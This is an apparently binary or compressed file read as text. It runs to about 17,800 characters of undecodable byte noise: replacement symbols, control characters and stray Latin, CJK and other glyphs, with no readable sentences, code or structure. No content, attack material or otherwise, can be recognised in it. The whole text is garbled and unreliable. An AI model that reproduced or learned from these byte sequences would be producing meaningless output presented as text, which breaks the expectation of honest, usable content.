��\������4(�	���i�mI��hW�����]��_��-����X�jm�X��1okȎ�l]���R�-��,��Jº|��!L*9��\
�� �>�<�͜��ܞ�-^���y]�YM��Amݟ�x�m�������?��V�~T*iߖ���a,��a�����s�L��!y�j-�q�Á�A��*���%&w��S-�������F�P�5���L�m��<cB�. �j/����e=P�#%�|�����Ba�~��& ��9K�����"S܎!��92b�;�\��M�����T��Je�H�3�4��)���e*����=S�dyO��.Q@��>!��N(zìa/��:*��T�$�;6�k�X���-� ��8��2]��.`xKOj����%�̸<�@��e}_������~%�>s:�x*�{2���-巑��%�-��zw�G�ќ�!X������a�3�k�?�P��j�����<�	eqo(���P��f0�'t�����9O�q��=R�h82�قb,Lm̘�8{2�dM34������W��^X���`P�'5�h*U�?���b�Kl�2(�c<��&�� nw�V�0�h߉u{�Km���Ɇ����aBT�\�=QM����Æ*/�$e`��D~�@I���쨜�p�2�N(�o��t�;�"��	b�U!����t�5>p�L�Rkw^�{y���\ "�0D�g�aԜ��M��Y��DĀ��6G(��̗ ����͡،��B��7�jg���
r
�����h�[ ����!�8��>���݄������%��zR���ï&(�1.�N���
*As�P��Y8ׂ2���(�n���q��nK-�� ���L�·��醻�F=���ب�.�NK���{�Ӏ�@����I.����:�������!\��&�-�����dȄޗu�?��h�O���]w����P�ɘ(�Ҧ��X� �=m�ں�]<�ﰝN�RE��d�qG_������F�!F�%[:t�}��G��& i��(kڌ�(��3���=�r��n� ��Μ*Ģ�=ђ.:&+�#��51ٍ;�/$i�?B]��"�O�n�W}����
K���h����"�zm��a[̚��"�b���<������QM�8*��Z��]9~�+x����F$� #�]��IҪ�/����� ��N%���"�^
� /�=��p�SRw"�|G��нx� �iH|;"*�I�Dn�-��AR#V�k\!��S���i�b�c��DK|@>`�g�.��H�y?!�@ۭ��!�"9��/�i�Y�^:0��*�FA-8S�rsOʩ��]���V�����	R�}�pK����>�&p^5��Ap� 2 2¹���RcZ�<c���Q%.;��b$���8�ް3��W��2�n4��͖,���2R=�9?$!&5���R��ԟ+�����$�w,��U`������:T8�˘K��P�"������չ9i!Cnz`�䃛��?�~%O�N��_+�#�Q��Z�N�N"��$����I���M#�TH���x!w$rx����E�]�04ߋ�,5_H�C�����#�P�s~�ƅ}�:#c!B0P.��5T��c����X0��?q��o��J�^��+�w�@B�>H��j:	GZ�>�����zMǕ?�k�����%+E���Z�RO���+�Ȝ�S�w�ޏ�೹��y��!���:Y��0F}bdZ�S5�w%@� �+� UL
%�����O����-��q����O��v;Hh*Od���
x�{��o�s��$��%L��Yߟbm)�ST��p:��T��E�-6���,%�כ�I����_����#i������ʉ�\ӮFmFr����8/<J-�Wx�b�(0?�7�[��V ��rB�O��zc� ���dTRz3~�dz�O�4h����(z�|�i�5wp?��2ߒR��V�W�sU[2��n���֣(d/�����Q�MO�"��������Ij�X?�Y���j�����٘�Z��������l��k	����_�'�c?�/���_��K����|���u���!���	sK� ��K|
�N�����D�^/��٘�o���� ��"�����[����zɚ<�
_��e߶yK����l
_�����ˏ��9��ߧ�/e��(͕�0��ƹ�����ߞ�*����8]����wp *��6M:���P�������l���׸p�������i�Y9ݨM������O��������	M���٠	
�\�j� �J ��j����� 张����� ���	������钾������p��Y��;��@�։r��{>�p]�Ѝ�<�r+���[��Z���������b?���PL�1��\P
��~��S�Я���`�!�����:�����~@������̈�0�5��〫�k�w��P��Q���Nx�̡� ����T>z�"�(0�ϺP���ז������@�.��jd��g���������@��: ���J[������X���1����!�}����p��A�v��Ό��ƭ���
������~
y����9���w��$1��!��k��F�������a����б�_������W�/�q˜�̽GQ�����������y����-ah���w?	#Qn᙭0C���n	�i��������AQ�������@�(����������� ���j�#�Gߘ��mi�������'��̘�a��RfQyᶆ��l}���H��Y���ё(�p���(A������@(ب3����������������-���h�*�b�r����^�O�*�^�+���AU`+O�����;�,FѪ�Tp��{����}����ڤ�H!���̒w�V	�m-2��*�R-*���I}�� .5�,������/W|�"���������P�z/��P`�����<�/����$�.�R$�2
Q��q���<.0��Q�<+@�(O.᯿ʰ{l����������� �X��8�:p�P.�ߘ���h�!"$���a$��l�e1����A��w�xn�����1"�"��b����;/���������:���5����1� ���(?�w�)�2�O�ɝ8��8R$:�*��8�ԡ�.���w�y�)����ϐ�9�SkzW=�Y�a��������(:0��Þ	,ݪ����;��«���Np;���<G�<�!�ⶶ��Ƒ����"(%��V"9AQ��~mМ�"��>�2��-?����e >����y0)��f?ם�#$�s?�3��h3H3�"<�%M�[�43���������1�r*׳>2��һ��2�2+wC��s�#��K�.q�����w;��3��C-I7qs-(���v#0Z�i�)�����ʢ�V�5�J"�21P��,���8I�ܛ��:�>������+��;	[˵��|-�0i�0H�4��0�H�����},1�_0��1��1"[�Iu�I��͂ۧ��d��>.#�ړR�J*p0'%�I�ycJ�������!�s36��rKCK�$8�T��̰^8��:�c4����ݼ09�D9�w�-ўS�/2I�x��ԍ�t�*���;t�3𺌉k���ɝ���=NQN�r?37�K�87Fb7�{�Y�L�mO��	"3��JH�dHz��I� L�	��6�&�Q��#��H��:D���r��������������B+B��K��O6�O��HvO��4�����4�+�C�b��lL>�.��ϔ>�a���M�H���,r�\�Wԯ���	����KM�Y�`dN�K�C9�ytF�4Z}�D��"��	괞�w�=��D\3μ%�`@r`1q��:Gӎ��Y�#֤3�L�
�+1bC�k�����;H�����b_Bc�Z-�^�Z�EZ�4�0���,#_�~�1�������4=i2��6��I��Jg�������A�S_ٲ��J�ɯ�-�� ]T������K�%Q�^���R�44���u�_d�}�/��1{�X
P_�t_�A�I&��\��JZ�g�̋�-h��_,��Q���2!8�^�^��^ZeK?��C,��6��#0�R�w�,�O�Yς_���5�cc��2��:+C.�@S^O��DE��]l��1@eb�!X5��xT�VQ[uQ��L���w"�xP�_07�_����DJl.$�&%��dKV}EVu��6��Y��-?\�E�pJ�[�?c�ʬV%{W@B�*D�C��h��OY%hzTh��H�T+��E3�4vT�QΨv�'֩��$9����W��[| S?��?%\3�-I0ڊ\nz����(,�Hk� 8��!��*��l��l�fK�Mh��R�wD[�䔲� i
Ԅ�?�BRN�RtO�.RM�fU^"V
5M��JS�#�;��oiy5-&o�`kb�B5o��h	�`�(l��Udl1�XǱ#��T���m�ƻ��'���j��d�x0�En�FV̵\�� �k'�k��KKmƊc�nkdf]e�co?o��^���}6Q�G�G V%)U��=q_�VAC�j��F{nz�~B�T�p�n��j/�f�3Ii#\+F���b�)"f�еy�+f�h;Vz�&�crw�{�Ec�7lg/4z���<(.d����a��m�I�? 启�	B&_#�:�I5�#�V�9oy1���	�����ߥ��ELZ"z=��Cf�bzcQ-��h�Ȋ6c��{s&g��H��{�C58U/6��;�x�h
����1\,
@��;G}:�N��q�j,�f����]K�5o$~>}fG�7E����<BT����Ȋ�<'��GgU���i��%��|���w��V#U=W��ϘuDH�k��n�vyK�bh�z����wH��x��r<-�L�vn�vlvbWo��7��G�g��w|�w~ǒ�׿ �����(ɽ�����iʽ��pة��+�⬎��K�����1�B���H�Qz@��"Da(���n����䁹攢�\-Ŭ���mY�� ��$���E#����1�M��L�hZ��:�]�!X���lF��@���> ��g�/	����Px�L���TPy�@��\-":mC��>��/��R���Nd1�o٥Dܕ�w�^2��6T|+L�ۀ6�;Jۘ�t#[񂅱�8mr�#E�F;kdsS�fT4	1�%.{� �/Z���H����@�Hi��s�Z&ݨ��wv�8s�����d�ꭜ�P!17��ʂ�<xʄ�\���axˇ��L�ɔY�Y�������%�z-8��>���ĝ�P뇱�8���O��͋������m3F�/j��M��N���YBI��`��� <�A%���'|S'��+�=N���
&2,3��f���,���|�̛�w�YM�S�=H乫8��Y�����d�B���āÀ[�ý]\����]^cD��]�)x�[:M���
���e�6hJD�g�E8T�$���+F9z���� ���i���A��Im��C���[M݅��eU�]���ے��T��դԗ��ܛ��-;�:��1�=��L�8�x
�?*ŉ��H2�Q�ep��x�ŕ$�+��#�IS��V��������M��\:�h��6���:
#@9��}��ў+S�Ix�w��gs�c���#��`�\ȓ�����s�0k����b>s�Ć[?<[�e珬1��Iv���M���n	m����y��j�?
�8�{�c�n2� H� l�gJ���ЦRm��s�P���`>��R��9��v�� ރ;S] 	�$�"r%q���3�g�+TzrXD��$�_{F�l�D��]��U�Q[��u�/�����Y	SnN�U*��_����\m�O���|��p8���p]������Ws�4o����`���w�>�d���p�ݘx���F��I�����E[J�U���A{,8�{ (��c��YY�N�����
�ZA�:�,I���m�ʸ�ˬ��qJ�~�(��k��N�����-�i8��ϴT�UoϻNy�ƙ��� ���详P�����͚�Ǹ	|�A��9ܪQ��	�Э��c*8<���.��h�V�Pʟ�.�$��w ��|ȩ6H\�q�цY�5�TK�`�CL޻oz�1L����:M	�w�����tJMOᯬ`���E&Ӫ������4%����[P�@N���0NI�I�L���@�0J� ��l��  �4H�� ������ڳg��ϵ" �^&�;���o��B��"���|�.�I�(���,{�kyPKX��HزPH�J٦��+�Ւ%�r� Ʈ�݄� ��$�����a���"���M��:�o-#�H�P�]"RF���w[�.�mc��a�<�����-�B���"��Է۳��w�7Cט��0�H/��lDP�B`�.�M�Р�^P�.���2X�:�-�w��I�m�W����[p��0Km�ݫ3)��#����Jko�n"/��
JS�_�Re$�.s�J�e��@��E���c%���1\W�0{�&�]іg�n�C������~0(�)w�hWΙ�$�V��;����ɵ���~NL�����Bp�6�~��@�C�n����'l��4�������[�;3���������J�خQLH����w�X��b�0���k�fL�f`٤]����+����aj�0c�[d[�K~������l�G������5>��ێ'ˀj�쪙h�+Ű<n::E�|%��
����E���50_��E��V�j��DQ��^Ro<^�x��m.b�@�P=+�56��3��,�c�L8DҖ��a"��M���Υ�zp��HR}!�DG�$�י��cxR�LO�*3E��w�V`r����ɬ�VE�7�ק����&�w��DT���v�A�j~
�sWlIbL��b��t8�	�Ҝj$�!Ak8z���cWr^U�B4��&�PsV���on�fn�h�����x�R�%s�]}���g���mә/���o$
r#@��B�D�Bz��0U;��(�-f��Vc����v����R��f���o�Wuf��� [Wq�j~���x��2\/F�6W�cgnC^#[�H2,�
�1 B�=��m�Si�r������[�����7�_Ӥ����^ �pE�w��P�ҵ�6?�������	AZlֆaX�Fzl×�\����?3D3g����N�q����@{� H/l�tnp�{G�A>ͽ�u^b��R��r��e�H�q6133����85�q�@s�#���K�}Cj���Ԣ��'��3��1vK=Y�Hc�Ɋ�IN�������0�����y��ٴ`b����.���c�r��}�3���7�4���Ȭ����ɤTf�gɌ�����$��>	���N�4wJ�>i;ʣ����,7'����u�I۱cˉD�ʼ7���3�%{�~�	?Y��(��Vi���� ��	�aL���$��L�|� �1�l˛T7�cKwÖ�46�4ML3]�̞���z-b����������M�L#��8 ��Meh4�8NL�3��NZÈ�H�������]����qϸ΂ �������Lh��h��Ŀ�J��T��|��҄L�|��K��@;�χyʗ8O��=�|��w1�hK!:�.{��A�|�d����ˢ$4�ꨵ�@�"L��!�I��� ��T���@�y���O���=)��A�D��.�B.��0��0�?�N�[2��M�D=���@���lA|���Lb����,�,T@.��l �^ �K  J�| $M#�/-	�u�ќ�ɓ@Ѽ��,B��:4�f�L�,�C�=D��𓁸�a+��A+�E��Y�Z�E5��O���DC�K=$l��<��/��_��/H��D��g�w?!@�0D̹�i�!� 9��ip�K�	�@�b$�N�FN�CT��y�D��.ђRl����d�|EW����jT�nT��:����$:j���Y�A�i�`�@8���V�G5����%Ay$�8M�Ie\Ìu�}tE2k��A�	:��˅�!�� �x�i��pd�����6\X�MX�,�p8��J��&`�9�GNT�@�� ���$@��OΉ8~�	�Ѕ�Q��5Z�p�|� �J`�)�I��5�4�����ؽ�Ew_���}���~Ҽ{�ؼ]ūM�;����H���� 
� yx �+�ȅ����%~ۋ� �� LX��B��[{|�dY��I;��Z�E[�t�����(� ]�1�c(���(iԠ��i�l��l�½P��mG½��}��\$Y>cCx���ढQ4&H���]�%J��ڳ�݊@Ռ�=����+T�L��i��?a����'��L8�:
���[��]܋e���Ͳ;^�m�%��}C�4[�_ɜ_��Y���w�I��[���1T�u���{L�C��K��Q?�A��^�P�]���P��5���ESB����%�^t���IH��é;D)^_��RJ �"�Q�CK�d�V�R}���M��UH�K/h�4J)��[���A�ÜS1=�~�Y:
�:ʄ�E���,�"�����s��P�U�|Q!���9�S���ܝR?S����1\2F�9�m�uz�=��=�pQ�&�X��gT�Cy�UUE=XF�_w��0�ٖ��l�#٩�MO�x�_UQ^&�EM����8+�$�PAY�P�u�G�̝D�P�	<M���5�E���9�X���|\ཱུ�5[���>�P�eՊ^�y]6��]��!M����V���O�VK�Q���I��ו�@�ѽ�U��E]?܅R� �A�$Q�Հ��x�S��5�z���W����h�WN���GeVaT�t׿�"�]��P4ޣi��jA5�\[��V�R�N�=���"#��wI5eC�A�TdURVc�8���Px�޵nU�n�\�l��@��Q��l�����΍̾l������0���NX�!��Ȅ������/���˙�Wz��0�U��i�l=l���Ӑv"`������RG����!O����}R�Ͻ��&�3�����F�.\�?=�6Q7�I�NY�^j�.����dJP		սnH��ۘ ��3��Ո@P8��HE@*���XԲn��G��_��o��o���w/$`|�^���~����Ւ�%s|��I@��٩�Ӕ�����K��� �>aNN�?̡�jf�f����.�
�?�.����bJ�b�t�B�Í
�D��S���8����c���;�cר��u�݀>F�����؈�����@c�ؚ�u�0֓���A�bs-���N�`����nT��⚲Ȑ��7ԜO��U9n�I	�NlC�[�hb��G]��p�b�гĉ��
w(�I�t��xD9,��wp�
�֨�π�h��/h�Z[j=�b���+�bd�.�$��K�����qAH��A �Y��^�:۔^���̨v�$t�h
����T&��|���|�\�5h^I�>A3�Ee=�S�>�ԥb�Q���T�c��D���T�dVx�$�e~x�y��UM	��X"ژ����V�X['�e'�X|�g�=��w4&g���T�Z�Rfٲy�+N�������ȍ�z��O�x���Nf�z���g��WfC���OgV�w���y䕽OQK(���gvv�}.���z��P�XU���T֛v6�%y�^���"����|j.z��x8<z�k�7B�ߟ���ﰎ�/�_�+�w�^sx.�y.���
�J�z~O{��А���ԗ�۸��gװ����
 ���� o��~���ѧ
�X}�0��H~$������I������w�
�ө�Ć�l����)���>��nkE]��W|~!��*��??�H�g⫽`�/��j92�)���w�p�ǳ��z���p�:<n�O�h	�����oy����?>��gɓ���2�)�p�R�?���Osxc�:i�u�K�w���������5�մ'#�8d+o�0�)�?��w����{�����*Z����~IH���#��+lIȃ��1W���O��O�	��E:q�I�n"�	��K����#�@��������H�r� �?�0¸�q�,�/�����Z�I��xI �g:Z?�dw7vｈ�IP�Q+�;fĳ��O6�	!8)@8�o)G�vTN~6�X�&�@����B9Q��r��uf/���{߄ �S��B�q�Y{#lI�I@t&�E������+��J����`X錀�����y�N����Yk�@����z�B��:��]H���X$�;����`��[-Hõ��"x/$��ӁL>�[�"���8+#�?8�
ٽ�⒃�S  �_�\�9+�'�=:%��V4��"Ms-�E���l�X�K��w����S�ȹ�e�ߦ_C��;d}#d�F����2��[�i��er�dP:cv1��f����r�sH����p@!,`T�nD��'�u2ٻ��R�D�o��ݍs���La���Ɣ#��Cl[׆*��d!˧Fݷ���(��Qܐ�V]���6�h�&���/݀�C��������L���Zv�H݉�2p��ٓUmh�� ��|-�_�g�=WLl��ڵ<�ǩ<K�7���.P��Q���qm��\�w���_������>��*�Y.�t����l�LUm�׃����������r�,�A��	!�P-m�n�m��L�Z�f���L�o�Ƒ�A)��1��R���V��.V��/�H��H���{��@��Ï+,�<F�RV"x���mP,@$<��1mޟ��"����rҍ�n���OXC���]CX�!�Ch�DӚ0��xH����$�Ʋ31a�Ġ�z �"]"���q�ù��$�@� 9�T`J�3�w߻�Ǣ�L%]��M6d�0�y��1��M�>{ʍCj�"�\�\��g����*;\�	��Px%!X����_�)�lZ�3E�R�C%�@�@Į�eΔ^�OD%N�0 �7Y����F��!a&�c��X|S�w�qF=��L2R�.��1H��A�>�8ڊ=!�Ca�MMyɦ=�٠�7����נ�mI��n,�92�]l#aȍ����|�����)���>����~i0�I�)����eI*�ـ��h�*H[��yq?w��d^����T���Q!Ī�HJ��X�۾%���{�ȼ���8pQ�\�I������PyRj7 ��1@aԹZ��1I����J��s�� ��阧����J����f������mT�ļ���։˟�(�_�@��h>^�`�X���)��8�	ɋc���~�ɜ{�!�|'�k�F<����'ٕ��Y�PJ��l������J
��*�)���i
1P���`-�R9�Z����	�g��D�3樵H�wE�دI�	d�і|ȝ@ �]����+���(j�@����7�.:��U:����F#l��+�>,�*�I���O&�*�!l�LK�����G��r?*�Q�u<�ȏ\BFi��!æ記�2l�0L��L�������W�l��]j)���Z`��B�3�Evj��<-D�N�<��
6�����Z�Ԉ��$��h	)ޜ���º�}�.d���j{,����}��0<#HyI�:�F��]���8\.n*�w�/�,x�X=&�5ㅙ��3^'�ec�i���L���J��`�>Q�@�]hӌɏ��
�]�l��)V�,]��L���e�ۣP	,�iչ[����ûC�5"ӑ���|���Ř����r!��(1��ʤ*��?J(8����Y�n���^�K=��o�� &�#V������W�X6�X��{�Wr����o�я4���H��D�2��ͪI�iʮXR���J�W�3��l�h�n��j�֎�t��w�:�(�f>M��":�b$gb���$k|樍�f����Vg��4�:M�V	�O`է󤌔�q8����e�tnh6�&��	�l���$�IC��[G�p,��K�	��K$���8� G�~��ʸR�N ���"`hv�O�T�Tk��(1�g��f��A�g��\|�lO�Ag�}Smuj_Ct������^��;��S\1_tIx�]��S1F����;c|�X���<_
��c�Y�|+ͅab�Zf�.�w5a���AŞ}ʮek�/hB|��c3�s��VM$7���{����*;�ݱ�lF7~}H�&<v�s�D��L��yɇ�R��@)��`N�Nܬ��<e��U�v>+ɵ��;�4�?>�Jk�s07�Nz3m��O�V%fq5��n��UW\B�Q���h�.�[��x���i�OeL��� \/c�i�_K֗�����(-~=;5e���Ȟ�>���a�V{&�Ld��'3��p��%�ujcd#�n���.��fy�n�ާn	�zw�����X�4	6b�w7w=Y��c��]iuy}�g��_��a�F�]�:>
� ��w�xM�tiu5��y'tm�`��Wo���f^7�O4>�3��s\�iK�������UE�}�ڜ1� ��j�N��{���BK��A�$�7�n�V�TT�	։fTG�ъ���bU�&��P�L9�eI��ݨ9�\��'mQe�g�U2�Ɋ��.�6��z�z@S�ՄU|](���U9V�LWyh~�iu�mp��pUU��i���9w��1�hm�̟�N�t�L�ʭ�is�>�A�l�Sv� m��,��E�V�5�i�`=R֕�	�V��Y�Uc�������Өʏ:�b(�>��oȕh��>��>(�֪{��� RYh���~ɗU*�*~՗p����ʐ)��飚�p��s]j����	���A�L�צ�ݺx\�2��-�0͖m����kET�2��b��F����+o�����~ӌ)DI�U'AVZ�e�([��*�펏�2D���w���Ɋ`My���W�UR��rkQ	j|�AM�ס�i}���l��T��z�B�������럂L���L�
쭙�ui��+�֒�������u��a���`�+��V��%�ԩ��M-+ښ*�>�I�ӄ0VK��;��Z�Ț�L���\���0�˰��4hʐ���W�&�|�߾,�-�@
NY��\m���̬���i����̞�]ڡ�k�k�6��Nlľkw	�>��E-�alF}�"iԔ�+6�w�&��4k�RƏ�U��ĵ��^-��V+����m��M�M��הW�:�t课l�vh��o�	�����\��,q��8Ȑ���8��xH�����B��F��>캢k���&��/���EA�F�A�+��(�no��Gضh����=F�����mي*ے��k��LU������m����v����L��fn�����q(����ϥ, �,��u_��\��,�x��XH����	q����i>�(ú.-o3���wa�Ʈ��V3i���V�d,�ji�!�~�6�\X+i�����	�-�!	.���-�(��e5-�D��a�`0���$����pņ�W�*���������K����sթ,����I��/�������/�j*�k,�kA�!�:/"�@�6�-��ޡ$�ӽo�f�؆h�J��~��	��h��'!!9�c
r����L��~�F��V�⠭vLP��mɢ� ��"m����#1.�2B�F �<*�(�׾�5�w/���/��"��/	��/�������*�"&b1o����+���A�$�!�n���Or��
ӷ���� ܲ-�&k��
bRJ�#���.(<r��������p���V�"ˎ�W����հ�PJ�Z���%Z�����7��� ���	�PȜ��ӕ.���b��Q?�����=���&��ߟ���+n�aS2l��a#"���8N��@�F�a.!C�ŪBkI�������� `=�cĎ<��p��~w(��)}�o����M�ּ�+�+֋c�K��i�˜���-��H��_:Y:�Q�+J�+y&%KJ/S/êg���Τ3��A�L��#���kz�[	�L��gJ�(��f��D��#l~-3ZJmު_�U>"LR]#v��GL����}1�`���ia� ��f^�-v�⯞8�)���$&j"Qe@-�z����-���JH��	��a}Z�}6,W"}��~&T����JM�bRi�B"$:'
��%'s�9�E�Jw�u�l���P-�pn�|�<<0b�`Dc�������KQͮ2��Ye�l���	vn`��I��) ���gE"Q*�R�x���Æ�JB��� x#�҈���z�n~�*'��s�A�y	"�<�9u������9E2L�󘞃eXJ��|��������l
��Ȑ4�̔��P�䦍�V�|�!�;�!�����"��}�����:-q���f���j�:��ff�:��c�;'N�u�y��9����w �����}=�FX��9��o��"D]����i_Z���x�Re��;��<,������9�,�F�"V�j���;����Apfx���{
&.7 g�xǎ^|�<(�#��s���ln
 �*��pd�`G>m��ͧ��#�6"ɺ̉�_H� IȰ�+��h����üͳ�����7e�Kl��|��8l������-��q:�:�����٠��ڣ��m�O;tb��@����R���}o2z����0�|,&ٸ�*&�Z�=�Pw�ׯ��%��e�lұ��c%�{���|�ˤ������<���뒻F���8����GV��&�'�I���m}�m�x�����h4R��D���vBOw���wahY�U8j�ҹ�=٬8���L��/��L��.ہ��<U6�~Z>�#�R�Tfb�;l#���M�y��Ŋ�������F}�?<\=�C+f�� ���m��ύ��G�x�#�c����O��W�S��*������i�:��0.��I�k�R?L�=������ʤw��@���q�d�V�����|
�V�e�9!q�p"��Z��K��?�Z.�&��Ր��jͷڪ��GD�}t�Gcʼ���������p��H �/���^�Ig��n=�k,!Rb�B~�g�b�4i�
#�z���$�Q��+;"�pqZ�(Q�ƿh?�0���h��֌��jq�����q�/�d��.�/�����
��k��:��|ǲ-��k?�	.��QZ��I���!	<�w�!�o�?�'��7+���i�0�c3�qSr��g�s|� �ɲs�*Һ��}���k��ׇ�*.�%����pp���[MB_?c�0Kb64��H�T��	�Bk��4�5�c�;��3��2�汆4�-�s��T�&��ր}�3q�w��S{0�Hv����/�PU���᷽hˈ���f��=g��t*\�B�*��mTB;t��d�R�?�(�x2A~�Pt1�r�+�K�SO���&����Y/�Y�?n7w2��qNQ�5�\k2`���>�����N�@����Ӳ�bp�dt{�s��L����i�'s��s튰�3�E��h�����?�1�>s$ryr0�	�N�u)��nK�"�u7�5o#rފ>���a���_�u�����[�^?��4���u^�8�eix���4�hc���r��8HO��U�"U��%�V�D/��z?)LN���3v�E�IcHhCi�l��ӟ�y�5wSn�ng5�o�(M���5�<�����F��w��޵�*�N�`������
���L��O��Oz���%��I��3/B?��-��A8	__��wE�|n=��ho��j��h3|�V�l�T|ӟzk��X#g�?ܚ+|l?�X���H���:LƠJc�]�c ��8h�m�j�ʪ,�J�մ:/�d?m��}�6*R�l۷���	�Љ��e����>�y[_�DoE;��;ӎ�	V��Vvu������w|�d�V��'������ZN5c�H�m5�X����U��w�L�5��u�W�#�vax�Si��v'��δw�49w7)�4��xMC�N���6j�6�N��)�)��L�L�o��\U%�{���뼽�wV뤊�hC��L����(=��7���5gh�c57��q���<�݊�IIn%�t��`I�4&�W�j����ɒ,�2�v'��������Jpw�ȏ�R�<��h�S�l��8�n���)�|p�Yj��5�E�#Eo���&�.[/N֮V�$o�h�r饮�'lk$7��vpw��q�6ܲ����%?Vrr&c��:(F7_|�ʪl�ϴO���~��l�6j��U$WQ#�������V���},��I���V��g5A��,Obos0Gb�$��XO�l��l77���7�D�M���Tr%� 7����˄�'�Wj������������ʪ�N*M3z��N�~�6j����l�[��=����Q5Aëy_�X�=ѧ瓮7A��Vj???Ȥ��|D�_��A����\|��v�ƶq�w5q�7�;��`"L`א����4&kᮦO��l�faɪ,���~�=MK�dxUQ�d��^p��i��� �~�p𦩛�ݤiA�H�[t"�Q���ߗ7S����3��Vnloi"�&}�oG���Wsp'�l��o#����r��:8^%� `7wI���L�8��K�ȋ�8Z����ȋ��K�ԋ��̽�K��K����K��K��K��K����˽�˽Կ��K��O1N��K��K��K����������K��K����w��
��������J<}��5%km<i�־���4[F<K$��ȴH�b2'�5�.,{�i�VN����2�.3;%G[x@�6lw���f��q�u�3n|QkF�rS�l"L�TrI�8ڽ��܋+�K���ԋ������K���ȋ��̽���K�������K��K�ԋ+��ԋ+�˽��$����K��K����K��K����K������K��K������Oዯ���
������������� 0��w��!��(X=Ṳ�Sm�^2_��0���W�z�VN��2s.tAs4v�Q7���n�ZŶq��A�"��r�I6�����K�ԋ��K�������K�ԋ�ȋ������˽����������K��˽�����������˽���K�������K�D�����J�
��������������%�|����ĭD癜�T��
x2㈙\�5�-��0sz�䄫$2��G��Z���,|5�q���ABw�æ�4������������ȋ��%��˽Ћ����������?ՀK��˼�K��
�����ش����
��������������J�Zdv�S�L���^��	���5�6��0��O8��=3?~�Zx7Uxjri5�X��nC�t�#�'�	���������K�ȋY�˽������˼�˽�˽8�����ȋ� ��������`X�����������ċM�
������
���������w�O�tֲ����M���A�I��k��I��	#��z�0���W;�����ϫ�+� ���KŶkƶq��l�ji&;����̽��$̽����Խ�˽�K������%������������K�L��������K���K��K��
��L��K��K�������
����K����
����
��
�����������
����x�Er���Jt�ŵ�EL>���%s��	��	#�$N&�?���^��1���n)w%v]s[޴^��_�XOB�o^"�:�K��˽��������������ȋ��˼�K����������K���Կ��K������������"�ċO�K�
����K������������������������MK�=���y�J�%��3ȏ�?�	x*��T����oey;�?}n����J¡S�Zx�<7��r����c�)(l֛���+&�������˽��܋�#���������e����L�ȋ����K��K���ȋ����K��K��K��
�������K��K�����K���������
����
���������
����H�����������(���d_-��0�2��z疉�s�;~��5wXs3h�S��i�;FQ<��Ȉ��q�������������@���w�Y���8(I����@8)K����9*M���\�O�ˆ���A���"��	����>�*���f�*�����X���
ٻ��f�"<h�.����="]#�	�U�'���P��M;�K��*�φ��k�I����݈`U����H"�d>8�0罬#P�J�nP�1:mC��VD1��ȇt��n�[�*��o	�����U2.�+�/�ܩ8�I�39��v�$=�J��(���>����́�)��zeC51�J�w���%qJ[#�G65sg���ڨuq-Ǧ)w|�	#5��Pa\[�^.R����އ��i��]]��J���)HѲD8Iл�i� �����~��Qemʉ�!����^P���)�o��̞�l��1������>|�-��&nR� `��R.Çx��ݙ��盒܌ݟ�}P��@��5�˂�*P��2���2�+�������zPPi��a,�������m�q�a!	�1���� (�.���b��7�w�#��yl]�i�/����/�z��Ԇ�M� �N����֘Σe<\�#a�{�Ql�(!�䋋c%���m��&!&3;:qH��x�:�da	��v�����"���돀����pP����eL���9�|	nl>�S%���"1��!�Ĉ*3IMc�����g5��K����*���*8���0�[�')�5�K���VJ�פ}\���N��ڍ��zO̓��A�(қ("n���Pf3�A\�{^��Lr�^ �Vw�^G�¹>�����B�]|�Ż��+���}l���N���_���mA���ƭ��R?2.�5u�D���VCZM)�Ӹ94$0�D�|0�v�m@�'����F=�~�׉B�8��j*�0i����1k
���|l�$g:�?4{v�?�ɨ.�[�p�1O�0Q$9`�@krU�}0��x�l���@�C@�㩁	��<�F���,��~�?-U��-�XĮ<�_�@�8��2�0��O�q�Q��<�E��Jf]�����ǳ֋w�L����{q�|,?!��8����0�[)���WqX����M������O�r	���v����-���T���7q���Y��*�L�r��&h��zȯ��kǄ���؝$.;�ɪ�!@Ee�ׂ�!*��� �\��f�/�J����������{F�f�O�ey0D��`
��J_�0I������P@�#��Մj�DH��Ӯn�*�����J���Fր����������D�1	<�xom��G����Ho���w��M���tֿ�Q�����KpMV�귢k�<
ޢ[3��j��H���<�����×��z�!�-��ɺyZ{�����~,� 1�f�O�e��ˁ�������E����Y��+
b��k�S�o���F6��H�عDk�O�^��Z-rT��AG��{�
c���2�>� ��"�L \�J������͓������Z�v��-�X��'��[�#�����7����J�b�(S+c��ݶ�n���S��`�-w��8�	���Q����
JQ���Cv�!�m$�cH��
&p������{.��M�P���#U�%�Q������G�3R]{�YI��Ӎc��o���㻖�7�&��I�!
����##5���?V�8!�<6�� ����W��T���}���0K{P��pe�=;Ku�]M����k�D�>��
/C@��P%нoᗄ� �[�%�e��N���>�4nE��o|8T��{�-"(���C�R@j�.,��o��t�3QwE��|X�h<��s1��z�dvM/$9$�`?
�֟.�*�$�|�'�RH4�n��ٽܕU�/6xcIo$n��k�8�cE ��^*_Z��O�$V@�s�3(��րU3�ξ��������-����V���ޑ0U��!P�"j-ĥ�nj-�� !�?�+cC#q�F8>h$-�U)|�/$h>�/(�<�麐��\P�m��X��R�	|B3�: ˤ�J�Bi�Dڃm�.q���Ԙ�2��f��j�q�md��#�F�w�%ߖM�C��&:���\���&BJqa��'�Cx��q�uj]ݏm� ����ƥz"��H��f1gq�9sU�*V�Fj�{���/H�u�0��Y]�W������!q���Z�e�b���!�F\m��SV'�CP�"�uyˬ��>�aF�U���9t��YӉ(��W����|J~�
VK������-��m��@9̯Ӣ�rJ����p�}@<�vpC�qNʺ�o%��1|��K�|p�2�q4����ױ�wHUVA�ܤ^GC,�W���d<���I
��_Ǵ��l���q�нB�X��F�����ǌ�f��.��0�Q��2�U��P�m�9�Ŋ���m�}��:����j?��y����_��)��Z�.��(���њo�Nω�]Z�Y��o^��n�_����+
[���.�Z���f_�6^������k��֙��������<�������)��x��@�	�����k�z��ख़��/�G� ��I�����w��R�������䱟�������xΛ����j��4�	����I��Kw>�N(�RZ��� �е\���"m�W]�2��+�$��p�0�� ����ي�؎ ]+@������[������	�����^�?p��3��6 ǂ@��.���@��S���{
E`T�	���(	���P�Fވ�����p/�T�� ��U ��Ы�Ϧ�����x���q��茐��ɢ?��Մ0��wK񓡸i�R�%��){�Y���@����v��gO
�U�U � ����= �Q��9�^}��@�sP�(�ղQ ہ4��� �r�UϿ�[��pő������٦��S��lP���;`��)�ױ���:����#����{��A�����=_�����Q��O�����ǡ@��:O m�!Z��@ё����K\����-C�ό������jwa^��2��
